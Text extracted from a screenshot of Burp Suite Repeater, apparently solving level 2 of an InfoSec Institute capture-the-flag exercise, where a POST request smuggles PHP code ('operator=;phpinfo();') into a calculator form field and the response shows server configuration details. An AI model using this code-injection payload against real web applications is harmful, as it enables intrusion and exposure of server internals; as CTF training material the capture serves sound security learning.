 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://ctf.infosecinstitute.com
Request
Raw Params Headers Hex
POST /ctf2/exercises/ex2.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101
Firefox/31.0 Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex2.php
Cookie: PHPSESSID=gdc668pjmpah42hegt7sa7igc3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
operand1=2&operator=;phpinfo();&operand2=2
Response
Raw Headers Hex HTML Render
Configuration
Apache Version Apache/2.4.7 (Win32) OpenSSL/1.0.1e PHP/5.5.6
Apache API
Version
20120211
Server
Administrator
postmaster@localhost
Hostname:Port localhost:8079
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
Virtual Server No
Server Root E:/Programs/XAMPP/apache
Loaded
Modules
core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions
mod_alias mod_allowmethods mod_asis mod_auth_basic mod_authn_core
mod_authn_file mod_authz_core mod_authz_groupfile mod_authz_host
mod_authz_user mod_autoindex mod_cgi mod_dav_lock mod_dir mod_env
mod_headers mod_include mod_info mod_isapi mod_log_config mod_cache_disk
mod_mime mod_negotiation mod_proxy mod_proxy_ajp mod_rewrite mod_setenvif
mod_socache_shmcb mod_ssl mod_status mod_version mod_php5
×
Congratulations
You managed to complete level 2. You will be redirected to level 3 in 10 seconds.
Close